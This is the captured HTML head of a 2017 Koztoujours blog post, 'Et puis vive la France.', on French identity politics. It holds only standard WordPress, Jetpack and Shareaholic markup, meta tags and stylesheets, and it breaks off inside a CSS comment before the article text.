

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.koztoujours.fr/et-puis-vive-la-france
body_size: 40406
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="fr-FR"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="fr-FR"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="fr-FR"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="fr-FR"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Et puis vive la France. | Koztoujours</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.koztoujours.fr/xmlrpc.php">
	<link rel="stylesheet" href="https://www.koztoujours.fr/wp-content/themes/compasso/style.css">
	<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Koztoujours &raquo; Flux" href="https://www.koztoujours.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Koztoujours &raquo; Flux des commentaires" href="https://www.koztoujours.fr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Koztoujours &raquo; Et puis vive la France. Flux des commentaires" href="https://www.koztoujours.fr/et-puis-vive-la-france/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.koztoujours.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.koztoujours.fr%2Fet-puis-vive-la-france" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.koztoujours.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.koztoujours.fr%2Fet-puis-vive-la-france&#038;format=xml" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.koztoujours.fr\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.koztoujours.fr\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/www.koztoujours.fr\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"0513e5af65ae04324ba8960777f92396","url_components":{"year":"2017","monthnum":"06","day":"26","hour":"10","minute":"45","second":"43","post_id":"23216","postname":"et-puis-vive-la-france","category":"societe"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='0513e5af65ae04324ba8960777f92396' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Koztoujours' />
<meta name='shareaholic:language' content='fr-FR' />
<meta name='shareaholic:url' content='https://www.koztoujours.fr/et-puis-vive-la-france' />
<meta name='shareaholic:keywords' content='tag:bouteldja, tag:identitaire, tag:identitarisme, tag:indigènes de la république, tag:pir, tag:racisme, tag:top, cat:politique, cat:société, type:post' />
<meta name='shareaholic:article_published_time' content='2017-06-26T10:45:43+02:00' />
<meta name='shareaholic:article_modified_time' content='2017-06-26T12:28:21+02:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Koz' />
<meta name='shareaholic:site_id' content='0513e5af65ae04324ba8960777f92396' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2015/02/drapeauban.jpg?fit=300%2C169&amp;ssl=1' />
<!-- Shareaholic Content Tags End -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='drop_shadow_block-style-css-css' href='https://www.koztoujours.fr/wp-content/plugins/drop-shadow-boxes/block/blocks.style.build.css?ver=1.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cwp-style-css' href='https://www.koztoujours.fr/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-css' href='https://www.koztoujours.fr/wp-content/themes/compasso/css/skin.php?c=2790b0&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaqueries-css' href='https://www.koztoujours.fr/wp-content/themes/compasso/css/mediaqueries.css?ver=69ce06c7917f6b82f95802dbaeafd3a8' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.koztoujours.fr/wp-content/themes/compasso/css/prettyPhoto.css?ver=69ce06c7917f6b82f95802dbaeafd3a8' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-floating-button-css-css' href='https://c0.wp.com/p/jetpack/15.4/modules/subscriptions/subscribe-floating-button/subscribe-floating-button.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.koztoujours.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.koztoujours.fr/wp-json/wp/v2/posts/23216" /><link rel="canonical" href="https://www.koztoujours.fr/et-puis-vive-la-france" />

<!-- Start Simple Author Highlighter -->
<style type="text/css">
.bypostauthor {background-color: #fefee2 !important; color: #03224C ;}
.comment-author- {background-color:  !important; color:  ;}
</style>
<!-- Stop Simple Author Highlighter -->
		<style type="text/css">
						ol.footnotes li {list-style-type:decimal;}
								</style>
			<style>img#wpstats{display:none}</style>
		<link rel="Shortcut Icon" type="image/x-icon" href="https://www.koztoujours.fr/wp-content/uploads/2014/03/QCm4Y3GL1.jpeg">		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style type="text/css" media="screen">body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;padding:17px 16px;border:1px solid #000;background:#272727;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-ms-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-moz-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-o-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-khtml-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-icab-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-webkit-border-radius:30px;-moz-border-radius:30px;-icab-border-radius:30px;-khtml-border-radius:30px;border-radius:30px}#dynamic-to-top:hover{background:#4e9c9c;background:#272727 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#272727 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#272727;background:#272727 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#272727 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top span{display:block;overflow:hidden;width:14px;height:12px;background:url( https://www.koztoujours.fr/wp-content/plugins/dynamic-to-top/css/images/up.png )no-repeat center center}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Et puis vive la France." />
<meta property="og:url" content="https://www.koztoujours.fr/et-puis-vive-la-france" />
<meta property="og:description" content="Vive la France ou Nique la France, le débat n&rsquo;est pas si médiocre qu&rsquo;il paraît. C&rsquo;est le mimétisme identitaire qu&rsquo;il faut combattre. Le retour de la race comme enjeu politiq…" />
<meta property="article:published_time" content="2017-06-26T08:45:43+00:00" />
<meta property="article:modified_time" content="2017-06-26T10:28:21+00:00" />
<meta property="og:site_name" content="Koztoujours" />
<meta property="og:image" content="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2015/02/drapeauban.jpg?fit=620%2C350&#038;ssl=1" />
<meta property="og:image:width" content="620" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:text:title" content="Et puis vive la France." />
<meta name="twitter:image" content="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2015/02/drapeauban.jpg?fit=620%2C350&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2016/11/koz-bleu2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2016/11/koz-bleu2.png?fit=80%2C80&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2016/11/koz-bleu2.png?fit=80%2C80&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2016/11/koz-bleu2.png?fit=80%2C80&#038;ssl=1" />
<link rel="micropub_media" href="https://www.koztoujours.fr/wp-json/micropub/1.0/media" />
<link rel="micropub" href="https://www.koztoujours.fr/wp-json/micropub/1.0/endpoint" />
		<style type="text/css" id="wp-custom-css">
			/*
Bienvenue dans l’éditeur CSS de l’extension Design !

CSS (Cascading Style Sheets) est un langage qui fournit des informations à
votre navigateur concernant le style de la page web que vous visitez. Vous
pouvez maintenant supprimer ces commentaires et commencer à ajouter votre
propre code CSS.

Par défaut, cette feuille de style sera chargée après la feuille de
